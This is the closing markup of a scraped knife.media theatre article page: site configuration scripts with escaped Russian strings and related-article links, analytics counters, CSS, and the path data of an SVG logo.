\u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"107934","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"artem-nizhnik","category":"blunt","tags":"theatre:eco"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u00ab\u041a\u0440\u0435\u0430\u0442\u0438\u0432\u00bb, \u00ab\u043a\u043e\u043d\u0442\u0435\u043d\u0442\u00bb, \u00ab\u0444\u0435\u0439\u043a\u00bb: <em>\u0432 \u0422\u0435\u0430\u0442\u0440\u0435 \u0438\u043c. \u0412.\u0424. \u041a\u043e\u043c\u0438\u0441\u0441\u0430\u0440\u0436\u0435\u0432\u0441\u043a\u043e\u0439 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u043b\u0438 \u0441\u043f\u0435\u043a\u0442\u0430\u043a\u043b\u044c \u0410\u043b\u0435\u043a\u0441\u0435\u044f \u0424\u0440\u0430\u043d\u0434\u0435\u0442\u0442\u0438 \u00ab\u0422\u0440\u0435\u0445\u0433\u0440\u043e\u0448\u043e\u0432\u0430\u044f \u0438\u0441\u0442\u043e\u0440\u0438\u044f\u00bb<\/em>","link":"\/kreativ-kontent-fejk-komissarjevskoy-frandetty-premiera\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/photo_7_2025-12-27_20-11-58.jpg"},{"title":"\u041d\u0435\u00a0\u0442\u043e\u043b\u044c\u043a\u043e \u0412\u043e\u043b\u0430\u043d-\u0434\u0435-\u041c\u043e\u0440\u0442: <em>\u0432\u0441\u043f\u043e\u043c\u0438\u043d\u0430\u0435\u043c \u0441\u0430\u043c\u044b\u0435 \u043d\u0435\u043e\u0440\u0434\u0438\u043d\u0430\u0440\u043d\u044b\u0435 \u0440\u043e\u043b\u0438 \u0420\u044d\u0439\u0444\u0430 \u0424\u0430\u0439\u043d\u0441\u0430<\/em>","link":"\/ne-tolko-volan-de-mort-vspominaem-samye-neordinarnye-roli-ralpha-fienessa\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/35c0e50204b956a757d23605143810ec.jpg"},{"title":"\u00ab\u0412\u0441\u0435 \u043b\u044e\u0434\u0438 \u0438\u0434\u0443\u0442 \u0437\u0430\u00a0\u0441\u0447\u0430\u0441\u0442\u044c\u0435\u043c\u00bb: <em>\u0438\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u0440\u0435\u0436\u0438\u0441\u0441\u0435\u0440\u043e\u043c \u0410\u043d\u0442\u043e\u043d\u043e\u043c \u0411\u0443\u0442\u0430\u043a\u043e\u0432\u044b\u043c \u043e\u00a0\u0444\u0438\u043b\u044c\u043c\u0435 \u00ab\u0411\u0435\u0441\u043a\u043e\u043d\u0435\u0447\u043d\u044b\u0439 \u0430\u043f\u0440\u0435\u043b\u044c\u00bb<\/em>","link":"\/vse-lyudi-idut-za-schastem-intervyu-s-rezhisserom-antonom-butakovym-o-filme-beskonechnyj-april\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/anton-butakov-4.jpg"},{"title":"\u00ab\u0413\u043b\u0438\u0442\u0442\u0435\u0440, \u0448\u0430\u0431\u0430\u0448, \u043d\u043e\u0432\u043e\u0435 \u0421\u0440\u0435\u0434\u043d\u0435\u0432\u0435\u043a\u043e\u0432\u044c\u0435\u00bb: <em>\u0438\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441 \u043e\u0441\u043d\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u0438\u0446\u0435\u0439 \u0442\u0435\u0430\u0442\u0440\u0430 Sukeban<\/em>","link":"\/glitter-shabash-novoe-srednevekove\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/11\/photo_2025-11-29_12-35-33.jpg"},{"title":"\u041f\u0435\u0440\u0444\u043e\u0440\u043c\u0430\u043d\u0441 \u043a\u0430\u043a \u0440\u0438\u0442\u0443\u0430\u043b: <em>\u0447\u0435\u043c \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0435 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u043e \u043e\u0431\u044f\u0437\u0430\u043d\u043e \u043c\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u043c \u043e\u0431\u0440\u044f\u0434\u0430\u043c<\/em>","link":"\/perfomans-kak-ritual-chem-sovrisk-obyazan-misticheskim-ritualam\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/11\/opera0.jpg"},{"title":"\u041f\u0435\u0440\u0432\u044b\u0439 \u043d\u0435\u0437\u0430\u0432\u0438\u0441\u0438\u043c\u044b\u0439 \u0442\u0435\u0430\u0442\u0440 \u0432\u00a0\u0421\u0421\u0421\u0420: <em>\u043a\u0430\u043a \u0432\u043e\u0437\u043d\u0438\u043a \u0438\u00a0\u0440\u0430\u0437\u0432\u0438\u0432\u0430\u043b\u0441\u044f \u00ab\u0421\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u0438\u043a\u00bb<\/em>","link":"\/pervyj-nezavisimyj-teatr-v-sssr-kak-voznik-i-razvivalsya-sovremennik\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/11\/History_of_Sovremennik_15.jpg"},{"title":"\u041a\u043e\u043c\u043f\u043e\u0437\u0438\u0442\u043e\u0440 \u0444\u0438\u043b\u044c\u043c\u043e\u0432 \u00ab\u041a\u043e\u043d\u0447\u0438\u0442\u0441\u044f \u043b\u0435\u0442\u043e\u00bb \u0438 \u00ab\u041d\u0430\u0434\u043e \u0441\u043d\u0438\u043c\u0430\u0442\u044c \u0444\u0438\u043b\u044c\u043c\u044b \u043e \u043b\u044e\u0431\u0432\u0438\u00bb: <em>\u0438\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441 \u043c\u0443\u0437\u044b\u043a\u0430\u043d\u0442\u043e\u043c \u041f\u0430\u0432\u043b\u043e\u043c \u0414\u043e\u0434\u043e\u043d\u043e\u0432\u044b\u043c<\/em>","link":"\/konchitsya-leto-kompozitor-pavel-dodonov-intervew-filmy-o-lubvy\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/10\/photo_2025-10-01_11-16-33.jpg"},{"title":"\u00ab\u0417\u0435\u043c\u043b\u044f \u043c\u043e\u044f \u0433\u043b\u044f\u0434\u0438\u0442 \u043d\u0430\u00a0\u043c\u0435\u043d\u044f, \u043a\u0430\u043a \u0441\u0438\u0440\u043e\u0442\u0430\u00bb: <em>\u043e\u0431\u0440\u0430\u0437 \u0434\u043e\u043c\u0430 \u0432\u00a0\u0440\u0443\u0441\u0441\u043a\u043e\u0439 \u0434\u0440\u0430\u043c\u0430\u0442\u0443\u0440\u0433\u0438\u0438<\/em>","link":"\/moya-zemlya-glyadit-na-menya-kak-sirota-obraz-doma-v-russkoy-dramaturgii\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/09\/The_Cherry_Orchard_23028485393.jpg"},{"title":"\u00ab\u0420\u0430\u0434\u0438 \u0444\u043b\u0430\u0433\u0430 \u043d\u0430\u0434 \u0420\u0435\u0439\u0445\u0441\u0442\u0430\u0433\u043e\u043c\u00bb: <em>\u0441\u0435\u043c\u0435\u0439\u043d\u044b\u0439 \u0441\u043f\u0435\u043a\u0442\u0430\u043a\u043b\u044c \u043e \u043d\u0430\u0443\u043a\u0435 \u0438 \u0434\u0440\u0443\u0436\u0431\u0435<\/em>","link":"\/radi-flaga-nad-rejhstagom\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/08\/097f18c6-bef2-44de-a285-78ba1ddb9dd2.jpg"},{"title":"\u041d\u0435\u0442 \u0441\u043b\u043e\u0432, \u043e\u0434\u043d\u0438 \u044d\u043c\u043e\u0446\u0438\u0438: <em>\u043a\u0430\u043a \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0439 \u0442\u0435\u0430\u0442\u0440 \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043d\u0430\u043c \u0441\u043c\u0435\u044f\u0442\u044c\u0441\u044f, \u0440\u044b\u0434\u0430\u0442\u044c \u0438 \u043e\u0441\u0442\u0430\u0432\u0430\u0442\u044c\u0441\u044f \u043b\u044e\u0434\u044c\u043c\u0438<\/em>","link":"\/net-slov-odni-emoczii\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/07\/Snimok-ekrana-2025-07-25-092015.png"},{"title":"\u041d\u0435\u0444\u043e\u0440\u043c\u0430\u043b\u044c\u043d\u044b\u0435 \u0442\u0435\u0430\u0442\u0440\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0438 \u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0430: <em>\u0433\u0434\u0435 \u0438\u0441\u043a\u0430\u0442\u044c \u043d\u0435\u043e\u0436\u0438\u0434\u0430\u043d\u043d\u044b\u0439 \u043e\u043f\u044b\u0442<\/em>","link":"\/vidimo-nevidimo-nezavisimye-teatry-pitera\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/07\/42vUSZVBMqg.jpg.webp"},{"title":"\u00ab\u041f\u043e\u0434 \u0441\u0442\u0438\u0445\u0438 \u0420\u044b\u0436\u0435\u0433\u043e \u0435\u0449\u0435 \u043d\u0438\u043a\u0442\u043e \u043d\u0435\u00a0\u0442\u0430\u043d\u0446\u0435\u0432\u0430\u043b\u00bb: <em>\u0438\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u0414\u0430\u043d\u0438\u0438\u043b\u043e\u043c \u0420\u043e\u043c\u0430\u043d\u043e\u0432\u044b\u043c<\/em>","link":"\/b-r\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/03\/Fotografiya01-360x237.jpeg"},{"title":"\u00ab\u0427\u0435\u043c \u0441\u0435\u0440\u044c\u0435\u0437\u043d\u0435\u0435 \u043c\u044b \u043a \u0441\u0435\u0431\u0435 \u043e\u0442\u043d\u043e\u0441\u0438\u043c\u0441\u044f \u2014 \u0442\u0435\u043c \u0433\u043b\u0443\u043f\u0435\u0435 \u0432\u044b\u0433\u043b\u044f\u0434\u0438\u043c\u00bb: <em>\u0438\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441 \u042e\u0440\u0438\u0435\u043c \u041c\u0443\u0440\u0430\u0432\u0438\u0446\u043a\u0438\u043c<\/em>","link":"\/chem-seryoznee-my-k-sebe-otnosimsya-tem-glupee-vyglyadim\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/03\/unnamed-7-360x240.png"},{"title":"\u0422\u0435\u0430\u0442\u0440 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u0431\u0443\u0434\u0435\u0442 \u043f\u0440\u0435\u0436\u043d\u0438\u043c? <em>\u041e \u0442\u0435\u0430\u0442\u0440\u0430\u043b\u044c\u043d\u043e\u043c \u0431\u043b\u043e\u0433\u0438\u043d\u0433\u0435 \u0432 \u0422\u0435\u043b\u0435\u0433\u0440\u0430\u043c<\/em>","link":"\/teatr-bolshe-ne-budet-prezhnim\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/02\/1550815815_0_79_1500_923_1920x1080_80_0_0_3f9c66a390e9ce21e88a81cbfc6a5803-360x203.jpg"},{"title":"\u041a\u0430\u043a \u0442\u0435\u0430\u0442\u0440 \u0434\u043b\u044f \u0445\u0438\u043f\u043f\u0438 \u0438\u0437\u043c\u0435\u043d\u0438\u043b \u043c\u0438\u0440","link":"\/kak-teatr-dlya-hippi-izmenil-mir\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/01\/332b5a3c3410ad58397d5801be06a8f5-360x285.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"5f97356911","time":"1769398451","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://knife.media/wp-content/customs/special/masterskaya/img/masterskaya.svg
body_size: 19649
content:
<svg width="108" height="15" viewBox="0 0 108 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.1805 14.0906C13.1805 14.3106 13.1392 14.4687 13.0565 14.5649C12.9877 14.6611 12.8499 14.7092 12.6433 14.7092H10.3915C10.0334 14.7092 9.85437 14.558 9.85437 14.2556V7.2659C9.71664 7.99443 9.5858 8.65422 9.46184 9.24529C9.33789 9.83635 9.22082 10.3587 9.11064 10.8123C9.01423 11.2659 8.91094 11.6851 8.80075 12.07C8.70434 12.4412 8.60105 12.7779 8.49087 13.0803C8.38069 13.3827 8.24296 13.6851 8.07769 13.9876C7.92619 14.2762 7.73337 14.5168 7.49923 14.7092C7.2651 14.8879 6.9621 14.9772 6.59024 14.9772C6.13574 14.9772 5.7501 14.8123 5.43333 14.4824C5.11656 14.1525 4.84799 13.6714 4.62763 13.0391C4.40726 12.4205 4.19379 11.5821 3.9872 10.5236C3.89079 10.0013 3.78749 9.47209 3.67731 8.93601C3.56713 8.38618 3.45695 7.82948 3.34677 7.2659V14.2556C3.34677 14.558 3.18149 14.7092 2.85095 14.7092H0.557794C0.337431 14.7092 0.185931 14.6611 0.103295 14.5649C0.0344318 14.4687 0 14.3106 0 14.0906V1.84322C0 1.49958 0.130841 1.32776 0.392522 1.32776H3.11952C3.47761 1.32776 3.67731 1.5202 3.71863 1.90508C3.82881 2.85353 3.95276 3.77449 4.09049 4.66796C4.24199 5.54769 4.42104 6.47552 4.62763 7.45147C4.75158 7.98755 4.88931 8.49614 5.04081 8.97724C5.19231 9.45834 5.35758 9.91882 5.53662 10.3587C5.90849 11.2384 6.25969 11.6783 6.59024 11.6783C6.83814 11.6783 7.08605 11.4652 7.33396 11.0391C7.62319 10.5305 7.87798 9.9257 8.09835 9.22467C8.31871 8.52364 8.50464 7.79511 8.65614 7.0391C8.82141 6.28309 8.95225 5.58893 9.04866 4.95662C9.11753 4.47552 9.19328 3.95319 9.27591 3.38961C9.35855 2.81229 9.42741 2.31745 9.4825 1.90508C9.52382 1.5202 9.70975 1.32776 10.0403 1.32776H12.7673C13.0427 1.32776 13.1805 1.47896 13.1805 1.78137C13.1805 1.79511 13.1805 1.81573 13.1805 1.84322V14.0906Z" fill="#007EFF"/>
<path d="M24.453 13.9876C24.4668 14.07 24.4737 14.1525 24.4737 14.235C24.4737 14.5511 24.3084 14.7092 23.9779 14.7092H21.8087C21.5883 14.7092 21.4299 14.6611 21.3335 14.5649C21.2371 14.4549 21.1614 14.3106 21.1063 14.1319L20.032 10.6886C19.7428 11.3621 19.4398 11.9601 19.123 12.4824C18.82 13.0047 18.5101 13.4515 18.1934 13.8226C17.5874 14.5511 16.9125 14.9154 16.1688 14.9154C15.7831 14.9154 15.4801 14.7504 15.2598 14.4205C15.0532 14.0906 14.9017 13.6989 14.8053 13.2453C14.7226 12.7917 14.6813 12.3724 14.6813 11.9876C14.6813 11.0528 14.764 10.1869 14.9292 9.38961C15.0119 8.99099 15.0945 8.60611 15.1771 8.23498C15.2735 7.8501 15.3837 7.48583 15.5077 7.14219C15.6179 6.83979 15.7762 6.46865 15.9828 6.02879C16.1894 5.57518 16.3891 5.14219 16.582 4.72982C16.7885 4.31745 16.9469 4.0013 17.0571 3.78137C17.1673 3.54769 17.2568 3.35525 17.3257 3.20405C17.3945 3.05284 17.429 2.93601 17.429 2.85353C17.429 2.64735 17.2017 2.50302 16.7472 2.42054C16.637 2.4068 16.4924 2.36556 16.3134 2.29683C16.1481 2.2281 15.9966 2.1525 15.8589 2.07003C15.7212 1.97381 15.6523 1.87071 15.6523 1.76075C15.6523 1.47209 15.8589 1.32776 16.2721 1.32776H21.6228C21.9808 1.32776 22.1599 1.38961 22.1599 1.51333C22.1599 1.66453 21.9877 1.91195 21.6434 2.25559C21.4644 2.43429 21.3748 2.70233 21.3748 3.05972C21.3748 3.16968 21.3886 3.27278 21.4162 3.369L24.453 13.9876ZM16.1688 10.07C16.1688 10.29 16.1825 10.558 16.2101 10.8742C16.2376 11.1766 16.279 11.4721 16.334 11.7607C16.4029 12.0357 16.4924 12.2693 16.6026 12.4618C16.7128 12.6542 16.8574 12.7504 17.0364 12.7504C17.5047 12.7504 17.9592 12.4274 18.3999 11.7814C18.6341 11.4515 18.8476 11.0941 19.0404 10.7092C19.247 10.3243 19.4329 9.91882 19.5982 9.49271L18.1314 3.90508C16.823 6.14563 16.1688 8.20061 16.1688 10.07Z" fill="#007EFF"/>
<path d="M34.4769 10.9979C34.4769 11.3003 34.4356 11.6095 34.3529 11.9257C34.2703 12.2418 34.1326 12.558 33.9397 12.8742C33.5679 13.4927 33.0445 13.9944 32.3697 14.3793C31.681 14.7779 30.8753 14.9772 29.9525 14.9772C29.2501 14.9772 28.6097 14.7917 28.0313 14.4205C27.439 14.0357 26.9294 13.5202 26.5025 12.8742C26.2821 12.5443 26.0893 12.1869 25.924 11.802C25.7725 11.4034 25.6348 10.9841 25.5109 10.5443C25.3869 10.1044 25.2974 9.64391 25.2423 9.16281C25.1872 8.68171 25.1597 8.18687 25.1597 7.67827C25.1597 6.81229 25.2629 5.98755 25.4695 5.20405C25.5797 4.80542 25.7106 4.43429 25.8621 4.09064C26.0136 3.73326 26.1857 3.38961 26.3785 3.05972C26.7642 2.41367 27.2462 1.90508 27.8247 1.53394C28.4031 1.16281 29.0573 0.977243 29.7873 0.977243C30.1867 0.977243 30.5517 1.01161 30.8822 1.08034C31.2265 1.14906 31.5433 1.24528 31.8325 1.369C32.1217 1.49271 32.3765 1.63704 32.5969 1.80198C32.831 1.96693 33.0376 2.14563 33.2167 2.33807C33.4095 2.51676 33.5679 2.7092 33.6918 2.91539C33.8158 3.12157 33.9191 3.32089 34.0017 3.51333C34.167 3.8982 34.2496 4.2281 34.2496 4.50302C34.2496 4.68171 34.1945 4.8604 34.0844 5.0391C33.9879 5.1903 33.8296 5.2659 33.6092 5.2659L32.0185 5.28652C31.7705 5.28652 31.5777 5.25216 31.44 5.18343C31.3298 5.12845 31.2541 5.03223 31.2128 4.89477C31.1714 4.74357 31.1508 4.57174 31.1508 4.3793V3.12157C31.1508 2.79168 31.0888 2.54425 30.9648 2.3793C30.8409 2.21436 30.6136 2.13188 30.2831 2.13188C29.9939 2.13188 29.7942 2.27621 29.684 2.56487C29.5738 2.85353 29.5187 3.28652 29.5187 3.86384V12.07C29.5187 12.2762 29.5256 12.4687 29.5394 12.6473C29.5669 12.8123 29.5876 12.9635 29.6013 13.101C29.6427 13.3759 29.7322 13.5821 29.8699 13.7195C30.0214 13.8707 30.2142 13.9463 30.4484 13.9463C30.6687 13.9463 30.8409 13.8364 30.9648 13.6164C31.0888 13.3827 31.1508 13.0872 31.1508 12.7298V11.1628C31.1508 10.5992 31.3849 10.3175 31.8532 10.3175H33.8365C34.2634 10.3175 34.4769 10.5443 34.4769 10.9979Z" fill="#007EFF"/>
<path d="M42.3969 2.39992V12.4618C42.3969 13.1078 42.5897 13.5133 42.9753 13.6783C43.6364 13.9394 43.967 14.1731 43.967 14.3793C43.967 14.5992 43.8361 14.7092 43.5744 14.7092H38.2031C38.0103 14.7092 37.8932 14.6955 37.8519 14.668C37.7693 14.613 37.7279 14.5511 37.7279 14.4824C37.7279 14.3312 37.7899 14.2075 37.9139 14.1113C37.9827 14.0563 38.0585 14.0013 38.1411 13.9463C38.2238 13.8913 38.3202 13.8364 38.4303 13.7814C38.8573 13.5339 39.0708 13.1078 39.0708 12.503V2.39992C39.0708 2.13875 38.9744 2.00817 38.7815 2.00817C38.5199 2.00817 38.2857 2.26247 38.0791 2.77106C37.9827 3.03223 37.8863 3.30027 37.7899 3.57518C37.7073 3.8501 37.6315 4.13875 37.5627 4.44116C37.4938 4.74357 37.418 5.08721 37.3354 5.47209C37.2666 5.85697 37.1908 6.28996 37.1082 6.77106C37.1082 6.79855 37.0806 6.83979 37.0255 6.89477C36.9842 6.93601 36.9222 6.95662 36.8396 6.95662C36.7707 6.95662 36.7156 6.93601 36.6743 6.89477C36.6606 6.86728 36.6468 6.83979 36.633 6.81229C36.6192 6.7848 36.6055 6.76418 36.5917 6.75044C36.5779 6.42054 36.5504 6.11126 36.5091 5.8226C36.4677 5.53394 36.4195 5.27965 36.3644 5.05972C36.2543 4.60611 36.1165 4.13188 35.9513 3.63704C35.9099 3.51333 35.8549 3.37587 35.786 3.22467C35.7171 3.05972 35.6345 2.87415 35.5381 2.66796C35.359 2.26934 35.2695 2.00817 35.2695 1.88446C35.2695 1.65078 35.3039 1.49958 35.3728 1.43085C35.4417 1.36212 35.5863 1.32776 35.8066 1.32776H45.6817C45.902 1.32776 46.0535 1.369 46.1362 1.45147C46.1913 1.50645 46.2188 1.65078 46.2188 1.88446C46.2188 1.98068 46.1224 2.24185 45.9296 2.66796C45.8332 2.87415 45.7505 3.05972 45.6817 3.22467C45.6128 3.37587 45.5577 3.51333 45.5164 3.63704C45.42 3.91195 45.3373 4.17312 45.2685 4.42054C45.1996 4.65422 45.1445 4.88102 45.1032 5.10095C45.0619 5.32089 45.0206 5.56831 44.9793 5.84322C44.9379 6.11814 44.9035 6.42054 44.876 6.75044C44.876 6.80542 44.8553 6.85353 44.814 6.89477C44.7727 6.93601 44.7107 6.95662 44.6281 6.95662C44.573 6.95662 44.5248 6.93601 44.4834 6.89477C44.4284 6.83979 44.3939 6.79855 44.3801 6.77106C44.2975 6.3037 44.2149 5.87759 44.1322 5.49271C44.0634 5.09408 43.9945 4.74357 43.9257 4.44116C43.7879 3.83635 43.6158 3.27965 43.4092 2.77106C43.2026 2.26247 42.9684 2.00817 42.7068 2.00817C42.5002 2.00817 42.3969 2.13875 42.3969 2.39992Z" fill="#007EFF"/>
